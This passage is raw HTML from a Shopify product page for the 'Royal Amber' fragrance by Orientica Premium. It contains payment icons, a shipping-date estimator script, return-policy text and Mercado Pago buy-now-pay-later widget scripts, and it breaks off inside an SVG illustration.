                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p><b>Royal Amber</b><span> di </span><b>Orientica Premium</b><span> è una fragranza del gruppo Ambrato Vanigliato unisex. </span></p>
                </div>
              

<div
  class="estimated-shipping estimated-shipping--align-center"
  id="esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <p
                class="product__text"
                style="--margin-top: 2.4rem;--margin-bottom: 1.5rem;"
                
              >⏰<strong> Garantia de devolucion por 72hrs   </strong></p><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Garantia de devolucion por 72hrs                                     Si no te encanta y está en perfectas condiciones, cámbialo por otro dentro de las primeras 72 horas que recibes tu pedido.</p><div id="shopify-block-AbHhORUorMWg3dkV2R__mercado_pago_banner_tooltips_credits_jfJctm" class="shopify-block shopify-app-block">







<!-- BEGIN app snippet: modal_script --><script>
  const modalObserver = new MutationObserver((_, modalObserver) => {
    const modal = document.querySelector('#mp-credits-modal');
    const modalOpenButton = document.querySelector('#mp-modal-open');
    const modalCloseButton = document.querySelector('.mp-credits-modal-close-button');

    const MP_MODAL_HIDE_CLASS = 'mp-modal-hide';
    const MP_MODAL_SHOW_CLASS = 'mp-modal-show';

    function openModal() {
      modal.classList.replace(MP_MODAL_HIDE_CLASS, MP_MODAL_SHOW_CLASS);
    }

    function closeModal() {
      modal.classList.replace(MP_MODAL_SHOW_CLASS, MP_MODAL_HIDE_CLASS);
    }

    if (modal && modalOpenButton && modalCloseButton) {
      document.body.appendChild(modal);
      modalOpenButton.addEventListener('click', openModal);
      modalCloseButton.addEventListener('click', closeModal);

      modalObserver.disconnect();
    }
  });

  modalObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: campaign_script --><script>
  function fetchWithCacheAndExpiration(storageName, url, ttl = 10 * 60 * 1000) {
    const cachedItem = JSON.parse(localStorage.getItem(storageName));

    if (cachedItem && Date.now() - cachedItem.timestamp < ttl) {
      return Promise.resolve(cachedItem.data);
    }

    return fetch(url)
      .then((response) => response.json())
      .then((data) => {
        localStorage.setItem(storageName, JSON.stringify({ data, timestamp: Date.now() }));
        return data;
      });
  }

  document.addEventListener('DOMContentLoaded', () => {
    const tooltipContentColumn = document.querySelector('.mp-flex-column');
    const modalContent = document.querySelector('.mp-credits-modal-content');

    const defaultTooltipContent = `
      <p class="mp-text-style">
        <span class="mp-text">
          <strong>Compra ahora, paga después</strong> con Mercado&nbsp;Pago.
        </span>
        <button
          id="mp-modal-open"
          class="mp-text-link"
          aria-label="Abrir modal"
        >
          Saber más
        </button>
      </p>
    `;

    fetchWithCacheAndExpiration(
      'mp_tooltip_content',
      'https://api.mercadopago.com/v1/plugins/spfy-midas-api/campaign/search?shop_url=perfumara-oficial.myshopify.com',
    )
      .then((data) => {
        if (data.campaign_html) {
          tooltipContentColumn.innerHTML = data.campaign_html?.context_tooltip || defaultTooltipContent;
          modalContent.innerHTML = data.campaign_html?.context_modal;
        } else {
          tooltipContentColumn.innerHTML = defaultTooltipContent;
        }
      })
      .catch((error) => {
        tooltipContentColumn.innerHTML = defaultTooltipContent;
      });
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: copy_script --><script>
  const codeButtonObserver = new MutationObserver((_, codeButtonObserver) => {
    const codeButton = document.querySelector('.mp-code-button');
    const codeContent = document.querySelector('.mp-code-content');
    const codeButtonFeedback = document.querySelector('.mp-feedback-icon');
    const codeButtonFeedbackText = document.querySelector('.mp-feedback-text');
    const codeButtonCopy = document.querySelector('.mp-copy-icon');
    const modalCodeButton = document.querySelector('.mp-credits-modal--code__button');
    const modalCodeButtonText = document.querySelector('.mp-credits-modal--code__button-text');

    if (codeButton && modalCodeButton) {
      codeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            codeButtonCopy.style.display = 'none';
            codeButtonFeedback.style.display = 'block';
            codeButtonFeedbackText.style.display = 'block';
            codeButtonFeedbackText.style.color = '#0000008C';
            codeButton.style.color = '#1A1A1A';

            setTimeout(() => {
              codeButtonCopy.style.display = null;
              codeButtonFeedback.style.display = null;
              codeButtonFeedbackText.style.display = null;
              codeButtonFeedbackText.style.color = null;
              codeButton.style.color = null;
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      modalCodeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            modalCodeButton.style.backgroundColor = '#00A650';
            modalCodeButtonText.textContent = 'Código copiado';

            setTimeout(() => {
              modalCodeButton.style.backgroundColor = null;
              modalCodeButtonText.textContent = 'Copiar código';
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      codeButtonObserver.disconnect();
    }
  });

  codeButtonObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: modal_credits -->

<div id="mp-credits-modal" class="mp-modal-hide">
  <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
    <div class="mp-credits-modal-container">
      <div class="mp-credits-modal-container-content">
        <div class="mp-credits-modal-content">
          <div class="mp-credits-modal-close-button-wrapper">
            <button class="mp-credits-modal-close-button" aria-label="Cerrar">
              <svg
                id="mp-credits-modal-close-modal"
                width="24"
                height="24"
                viewBox="0 0 24 24"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M4.93945 6.00011L10.9429 12.0036L4.93945 18.007L6.00011 19.0676L12.0036 13.0642L18.0001 19.0608L19.0608 18.0001L13.0642 12.0036L19.0608 6.00699L18.0001 4.94633L12.0036 10.9429L6.00011 4.93945L4.93945 6.00011Z"
                  fill="black"
                  fill-opacity="0.9" />
              </svg>
            </button>
          </div>
          <svg
            width="195"
            height="122"
            viewBox="0 0 195 122"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M164.726 121.841C165.98 120.751 167.199 119.62 168.378 118.45C190.696 96.2987 194.904 75.4451 193.981 52.205C193.049 28.714 180.08 -9.57978 148.831 2.19741C117.583 13.9764 105.797 16.6143 77.3422 9.39379C48.8875 2.17329 21.6365 9.82454 8.13052 30.6761C-6.04895 52.57 0.852907 78.1692 9.67853 92.5873C16.6422 103.964 24.2955 113.733 34.8447 121.879L164.726 121.841Z"
              fill="black"
              fill-opacity="0.04"
              style="fill: var(--asset-activation-color); fill-opacity: var(--asset-activation-opacity)" />
            <rect
              x="17.7285"
              y="120.523"
              width="162.5"
              height="1.47581"
              rx="0.737904"
              fill="#333333" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.171 89.5492V8.42758C132.171 4.58727 128.99 1.47266 125.068 1.47266H72.9411C69.0189 1.47266 65.8379 4.58727 65.8379 8.42758V50.9848V91.8659V113.045C65.8379 117.584 69.5953 121.263 74.2303 121.263H123.778C128.413 121.263 132.171 117.584 132.171 113.045V101.451V89.5492Z"
              fill="white" />
            <path
              d="M130.589 16.2676V104.895H67.2812V16.2676H130.589Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M123.407 117.418H74.1765C69.5712 117.418 65.8379 113.848 65.8379 109.443V113.287C65.8379 117.691 69.5712 121.261 74.1765 121.261H123.407C128.012 121.261 131.745 117.691 131.745 113.287V109.443C131.745 113.848 128.012 117.418 123.407 117.418Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.114 89.5492V8.42758C132.114 4.58727 128.933 1.47266 125.012 1.47266H72.8845C68.9623 1.47266 65.7812 4.58727 65.7812 8.42758V50.9848V91.8659V113.045C65.7812 117.584 69.5386 121.263 74.1737 121.263H123.721C128.357 121.263 132.114 117.584 132.114 113.045V101.451V89.5492Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M65.8379 106.396H131.745"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M131.745 14.642H65.8379"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.3346 8.69432H105.112"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M91.4167 8.69432H93.1814"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M94.752 113.191H103.256"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="32.9805"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M32.9805 59.0466V44.5586C32.9805 43.454 33.8759 42.5586 34.9805 42.5586H69.3719C70.4765 42.5586 71.3719 43.454 71.3719 44.5586V77.4418C71.3719 78.5464 70.4765 79.4418 69.3719 79.4418H34.9805C33.8759 79.4418 32.9805 78.5464 32.9805 77.4418V62.9698"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.166 54.4668L35.4953 56.3446L37.9206 57.3453L38.5913 55.4674L36.166 54.4668Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.123 57.8457L35.9053 58.9468L37.5129 59.314L37.7307 58.213L36.123 57.8457Z"
              fill="white" />
            <path
              d="M38.2186 60.7144C38.2186 65.6573 42.099 69.5889 46.7939 69.5889C51.4888 69.5889 55.3691 65.6573 55.3691 60.7144C55.3691 55.7714 51.4888 51.8398 46.7939 51.8398C42.099 51.8398 38.2186 55.7714 38.2186 60.7144Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <ellipse
              cx="10.0753"
              cy="10.3745"
              rx="10.0753"
              ry="10.3745"
              transform="matrix(-1 0 0 1 56.8691 50.3398)"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M53.7836 53.2422C55.6858 55.1293 56.8691 57.7794 56.8691 60.714C56.8691 62.8189 56.1681 65.1831 55.2142 66.413C55.1951 66.4377 52.4033 62.6737 52.3307 58.9007C52.2581 55.1278 53.0401 54.0105 53.8094 53.3037"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M40.6634 68.9497C38.2643 67.0533 36.7176 64.0702 36.7176 60.7152C36.7176 57.0321 38.6503 53.6925 41.3911 51.9562C41.4627 51.9109 42.7167 53.2137 43.0295 53.6925C44.2712 55.5932 45.1385 57.6058 45.0683 60.0914C44.9063 65.8227 40.6634 68.9497 40.6634 68.9497Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M56.6875 59.5062C53.43 58.6018 49.6354 58.4205 47.4427 58.5111C45.25 58.6018 39.8928 59.3749 36.7185 61.0839"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M47.0658 50.3398C48.5515 53.428 49.4258 57.2106 49.4258 61.2968C49.4258 64.8826 48.7525 68.2347 47.5835 71.0889"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="126.582"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M164.973 54.0548V44.5586C164.973 43.454 164.078 42.5586 162.973 42.5586H128.582C127.477 42.5586 126.582 43.454 126.582 44.5586V77.4418C126.582 78.5464 127.477 79.4418 128.582 79.4418H162.973C164.078 79.4418 164.973 78.5464 164.973 77.4418V64.885M164.973 57.993V60.9877"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M144.247 60.5057L144.21 61.2103L144.757 71.4528C144.804 72.3382 145.543 73.0321 146.438 73.0321H152.815C153.712 73.0321 154.451 72.3364 154.497 71.4498L155.046 60.7935L155.009 60.1133L154.497 70.0535C154.451 70.9401 153.712 71.6357 152.815 71.6357H146.438C145.543 71.6357 144.804 70.9419 144.757 70.0565L144.247 60.5057Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M156.23 61.0206C156.23 64.6171 153.283 67.5569 149.617 67.5569C145.951 67.5569 143.004 64.6171 143.004 61.0206C143.004 57.4242 145.951 54.4844 149.617 54.4844C153.283 54.4844 156.23 57.4242 156.23 61.0206Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              d="M149.531 57.543V60.879L152.689 64.0065"
              stroke="#333333"
              stroke-width="1.5" />
            <ellipse
              cx="149.617"
              cy="61.0206"
              rx="8.11313"
              ry="8.03627"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              fill="white" />
            <rect
              x="59.0898"
